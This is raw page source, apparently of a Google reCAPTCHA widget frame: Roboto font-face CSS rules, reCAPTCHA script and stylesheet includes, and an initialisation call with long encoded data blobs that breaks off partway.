  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0UoqBIXGvApIy00xDRH5Qg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0UoqBIXGvApIy00xDRH5Qg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0UoqBIXGvApIy00xDRH5Qg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wosEOzE0wrkOIMKWw5rCv2XDhHPCrBXCi8OKw6d1wrrDtMKnwr/[base64]/UsOIw5XDpj7Csz9yw7TDg8KWasOEw4TDiAjCt8KsdsOLByNiI8KITxp2wokrwrYAw5hsw6Qfw6dUasOdwqYhw7jDvcO4wqIowpfDqXIITcKXb8OBKcK4w5rDu1gsUcKSO8KoRn7Cr3HDqVPDk2VwZW3CnS07w6/DvUPCpE0fQcKfw7/DocObw7PCrwx7DMOUKCgVw4pEw6nDmzbCjsKww5U5w4/Dl8OldMOFCcKsdcKAVsOgwr0wZ8ONJ0MgdMKow6nCvsOzwofCocKAw5PCjMOkB0lFMlHChcOXB3BHViYkVQtMw4jCosKtNRTCu8O+M3fClGdwwo0Qw4bCkcKlw7dpLcO/wrM3TATCmcOaw7NBLT/Dq2R9w7vCqcOtw6fCniXDiXXDvsKjwokUw4gPfBYOw7rCoAfCl8KdwrhCw7jCk8OoSMOUwqVSwqx0woDDr3/DvcOhKHTDhsOAw5LDmcOyZcK2w6lVwrQeYWktLRtcN33DhVJHwpMuw4zDnsK4w4/[base64]/RWvCm8OEesOVw7jDkMOae1nDu3wsw4jDhsKEbTTCkcOSwoTDhH3Ck8OKaMO4Y8O2ccKUw6fCu8O6KsOBwrBhw55kJcOww6p8wo0Ib2dowqZxw7fDlMOIwrl9wrjCs8OBwptfw4DDqULDpsOPwpzDknYJbsK/w7jDlVBhw6hjeMO7w6kSCMKJDTV5w5YiesO5IQYZw7Qfw6ZzwqNVbSJRGRjDucOdYyjClR0Vw7fDlcKdw5XDtV7DvGzCvcKnw40Cw6nDnGVIEsO/w78dw7LCixzDqDDDlsOiw5HChwvCmsOBwp3DvWHDscOdwq/CnsKCwq3Dq1MMZMOKw4ohw5HCpMOMeUHCssODZVTDrg/[base64]/wqciwrfDgMKOGMOxG8KoJ8KawqfCi8KRwpcERsO+AGhYw7zCq8K9dUBkKVJdS3J+w4LCiFsGDwYZfVrDsxvDvi7CjVA/wqLDnwUXw63DkBbClcO4w5YzWyoVPcKIKXfDicKywoQRP1zCuloFw6rDscKOWMOeECzDvCE3w7EDwoYFGsOVE8Oiw5PCpMO9woVQNAhhXU3DpwvDpwDDhcOHw5gsUcK5wqvCrUEDC03DiF7DqsKzw5fDgxhGw4bCmcOcG8OwDGc+w6TDk2BdwpZaeMO2wrLCsF/[base64]/[base64]/wqNmXcOYwozDnl8UR3cew6g9wrsvO0IZY8O0e8K3DxbDqMOuwoHCgVd9OMKpbgAawq/DjMKZIsKBU8Kgwr9cwofCmDkQwoMXfHHDokk9w6kCNV/Cm8OmRD5aZnDDjMOMZwjCuRbDgTNrWiFwwq/Dl3LDq1R/wpXDmAEGwpsqwq0WL8OKw6RLJmDDjcKZw6tWESAYFsOPw4HDn0krbx7Duh7CjMOAwolIw5LDjh3DsMOjZMOiwpLCmsOKw59Uw6tPw5XDusOowpsQwqVWwqDCgsOSHsONQ8KVYH4/EMO9w77CmcOeEMKww7/CsXDDgMK/dyrDlsOQCDlTwptzUMOmbMOpD8OsJ8KLwq7DvwhTwotMw4IrwocWw6nCvMOdwrvDvErDsnvDqFt8SMOuV8OywqJIw7fDgQDDmsOmS8OMw5kxUjchwpc+wpQjKMKIw6Qqfi8ow6fDmnIxV8OedRTCmAZbwos/aAfDssONX8Okw5DCsUgtw7vChcKSVwzDo3R+w5gfBsKeVcKHb1BtXcKHw6fDs8OIYjRrfk80wonCvQjCiEzDu8K1bDUnXcKnIMKrwqNVPMK3w57CpBPDvjfCpAjChHpmwpNBVn1fwr/[base64]/CkMKtHEpcbBDCs8KJwp1Tw43Dn8Ogf8OQGsKLw4rCiV1cNUDCsn8/wogKw7bDrMOFczIgwpLCnkpuw6XCpMOzEsOrLsK0VB5Dw4bDjS7CmGjCvXoudMK1w7FORC8QwrprbjLDvwYUdsOQwqfCvxk0w7TCkj3Co8OpwoDDhyvDk8KXJMKXw5fCtyjDqsOywrzCkk7CnS1Yw5QVw50RMnfCvMO5w7/DlMOcSsOCMgTCvsO9VzIVw4ogTWjDiS/ClAobKMOINFLCtwLDoMKSwrXCoMOEcTcdw6/CrMOmw4ZNwrxtw7fDsg7CgcKiw4hXw5Bjw682wrBbFsKOP0DDlsOyw73DuMOrNsKhw4PDolMtc8OiLEjDr3k5RsKGP8Osw6Zxdkl/woQcwq/Cl8K+YHzDg8K9NsOgLMKXw5vDhw5WQcKpwppzC1fCqgTDvxXDq8K6w5hSKiTDo8O9w6jDsxJ/SsOcw7TDssKqRm3DksOQwrE9ATV6w78ew5LDh8OWKMO+w5zChsO2w44Yw7JlwrQPw5DDnsKMS8OjdGPCmcKrfGYIH1vDpy5JbQfCpMORU8Orwp9Qw5lXw5Euw5bCs8OIw71XwrXCicO5w5Riw57CrcO8wpkNZ8O/DcObJMOCPlIvKz/CiMOqDsK1w4fDusKSw5PChUkPwqfCuUw6L3/Cl3XDkV7CoMO8QRHClcOIJiMbw6XCusKawoJJcMKsw7wIw6IswqYQOThvYcKOwp5MwpjDm0HCuMKkHwHDuQPDg8K6w4N4XXs3AQzCl8KuJ8KXQ8OtZcOOw6xAw6bDrMKzccOIwrROT8OOHlzClRttw7vDrsOsw4M9woXCusKcwolcWcKcN8ONNsKyJMKzHCbDvCp/[base64]/PsKnw7Bkw69Nw6I+wq9eekpALcOmbMOJw4R8wqhfwqnDtsKxPsKbwo0QADEtDMKvwpxhWC4QNy4fwqrCmsOLVcKcE8O/[base64]/CkcOTw5srfHd3UMOKWCvDjcOkNHkhw5NCwozDncOZw6fCicO4wp/CpBVkw67CocKmwpVdwr7CnQl3wqfCucKSw45Kwp4PDsKWFcO+w6/[base64]/DgUNAP8KWwrzCo8OpYcK0QcKNwr3CqEfDhzTDpgnCpgTCvcOWMTo9w7pvw6zDgMKZJnDDhlPCuA0Vw4/Cp8K+MsKpwp05w5tfw5TCmMKWdcO+C07CsMOGw4nDvy/[base64]/DV7DpFMtwoJmXGF2JsKHw61GWsO5w4/[base64]/DoERDwrwFw6AjwoVJwpwyw5spbMKaRsKFw7vDi8OBBsKOODXCglFoWsOHwpLDmMOHw5JUdsOBGcO5wojDqMO1cWh5w6jCklfDvcO6I8OwwpDDuRTCsih+ZsO6CA56FcO/w5Jvw5ExwpfCtsOACg15w4DCigfDjcK8fBdzw7jCrBLCiMOdwrDDl0TChVwfXVLDiAwYF8KtwoPCqAnDtcOGID7DpDMceEJGesKwZU7Ci8O1wrZGwrwnw4B4FcKhwrfDg8O3wrvDkmTCrF8jCMOgJsOrPV/CjcOzS3onYMOvbT5hJ2nCk8OVwqrDrm3Dm8KQw60Ew74Xwr47wqg8T1bCp8OcNcKGCcOMBMKvY8Kawr0/w5cCcj0Ifk0wwoTDikDDjURrwpTCq8OQQigaNyLDs8KSAS1iMMKhABTCs8KlOx0MwqRLw6zChcOYbm/ChCjCi8KRw7fCoMKnA0rCo03DsjzCqMK9FAHDsRsjMR7CsTMKw5DDvcOqQTHDgDwjw5XCqsKIw6vCi8KkZnpWIgkJNMKkwr5zIsO7Hn0jw4Urw5zCkzHDnsOWw5UHS3lMwq19w5Zcw5bDhwnCgsKkw6gkw6kCw77DlHV/OWrDkBfCt2wlMggfYsOywp5naMO+wrbCncK5CsOQw7/CgMOnFwh1OSjDksOqw6ASYhDDhkUtOzEGGMKOKSPCkcOwwq4eQjJebQjCvsKODsKdPMKowp7DkcKjD0TDgUzDljAHw5bDocOkU2fCpSgka0rDoTQzw4sgEMOBLj3DrFvDnsOPUSAZEUbCmCQuw4kCfmBzwqdlwqxlSEjDv8KmwoDCsW1/NsKvI8OmbcO3ER0bTMKcbcKswq4Rw6jClxFybh/[base64]/Co1vCvMOFw6zDtU7DoUkVw4obwrMrMcK3wqXDl20Mw5DDnWbClMKfKcOqwqkyFsKxTDdtE8Krwr5iwq/CmBLDmMOLwoPDnMKgwrcRw6XChlTDlMO+HcO2wpfCjcOyw4fCt2nDuQBFTUPDqjIWw4dLwqLCgzvCjcKdw4TCuGYJKcKpwonDgMKAJcKkwpRGw7DCqMOUw7TDlcKHwprDtMOwaRAPYGEaw70rdcOsdcOOBgIDfGJiwoPDisKNwpxHwq/CqwEdwrdFwoHCgCHDlQliwo7CmlPCjMOyByRfJEfCpMK7QcKkwqI/csO5wrfClWjDisKaRcKYQx3DtlhZwrDCvjnDjjNxWcONwrTDqwbDpcOqN8KFZy0L